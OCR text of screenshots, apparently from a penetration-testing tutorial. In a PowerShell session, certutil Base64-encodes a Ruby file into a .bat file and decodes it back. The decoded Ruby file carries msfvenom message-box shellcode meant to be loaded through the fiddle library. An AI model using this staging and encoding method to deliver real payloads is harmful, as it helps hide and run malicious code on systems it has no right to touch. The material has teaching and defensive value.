 Windows PowerShell
CertUtil -hashfile -?    -- Display help text for the "hashfile"
CertUtil -v -?           -- Display all help text for all verbs
PS C:\Users\yuanl3\Desktop> certutil.exe -hashfile .\desktop.ini
SHA1 hash of .\desktop.ini:
7726f55012e1e26cc762c9982e7c6c54ca7bb303
CertUtil: -hashfile command completed successfully.
PS C:\Users\yuanl3\Desktop> certutil.exe -encode .\test.rb
Expected at least 2 args, received 1
CertUtil: Missing argument
Usage:
CertUtil [Options] -encode InFile OutFile
Encode file to Base64
Options:
-f                -- Force overwrite
-Unicode          -- Write redirected output in Unicode
-UnicodeText      -- Write output file in Unicode
-gmt              -- Display times as GMT
-seconds          -- Display times with seconds and millisecon
-v                -- Verbose operation
-privatekey       -- Display password and private key data
-pin PIN                  -- Smart Card PIN
-sid WELL_KNOWN_SID_TYPE  -- Numeric SID
22 -- Local System
23 -- Local Service
24 -- Network Service
CertUtil -?              -- Display a verb list (command list)
CertUtil -encode -?      -- Display help text for the "encode" v
CertUtil -v -?           -- Display all help text for all verbs
PS C:\Users\yuanl3\Desktop> certutil.exe -encode .\test.rb 1.bat
Input Length = 1836
Output Length = 2582
CertUtil: -encode command completed successfully.
PS C:\Users\yuanl3\Desktop> certutil.exe -decode  1.bat 1.rb
Input Length = 2582
Output Length = 1836
CertUtil: -decode command completed successfully.
PS C:\Users\yuanl3\Desktop>
C:\Users\yuanl3\Desktop\1.rb - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
id_rsa.pub down.vbs 1.bat 1.rb
1 require 'fiddle'
2 require 'fiddle/import'
3 require 'fiddle/types'
4
5 # msfvenom -p windows/messagebox TEXT=Micropoor TITLE=Micropo
6 shellcode =
7 "\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64" +
8 "\x8b\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e" +
9 "\x20\x8b\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60" +
10 "\x8b\x6c\x24\x24\x8b\x45\x3c\x8b\x54\x28\x78\x01\xea\x8b" +
11 "\x4a\x18\x8b\x5a\x20\x01\xeb\xe3\x34\x49\x8b\x34\x8b\x01" +
12 "\xee\x31\xff\x31\xc0\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d" +
13 "\x01\xc7\xeb\xf4\x3b\x7c\x24\x28\x75\xe1\x8b\x5a\x24\x01" +
14 "\xeb\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01\xeb\x8b\x04\x8b\x01" +
15 "\xe8\x89\x44\x24\x1c\x61\xc3\xb2\x08\x29\xd4\x89\xe5\x89" +
16 "\xc2\x68\x8e\x4e\x0e\xec\x52\xe8\x9f\xff\xff\xff\x89\x45" +
17 "\x04\xbb\x7e\xd8\xe2\x73\x87\x1c\x24\x52\xe8\x8e\xff\xff" +
18 "\xff\x89\x45\x08\x68\x6c\x6c\x20\x41\x68\x33\x32\x2e\x64" +
19 "\x68\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89\xe6\x56" +
20 "\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c\x24" +
21 "\x52\xe8\x5f\xff\xff\xff\x68\x72\x58\x20\x20\x68\x6f\x70" +
22 "\x6f\x6f\x68\x4d\x69\x63\x72\x31\xdb\x88\x5c\x24\x09\x89" +
23 "\xe3\x68\x72\x58\x20\x20\x68\x6f\x70\x6f\x6f\x68\x4d\x69" +
24 "\x63\x72\x31\xc9\x88\x4c\x24\x09\x89\xe1\x31\xd2\x52\x53" +
25 "\x51\x52\xff\xd0\x31\xc0\x50\xff\x55\x08"
26
Ruby file
5 IHc
6 DQo
7 ---
8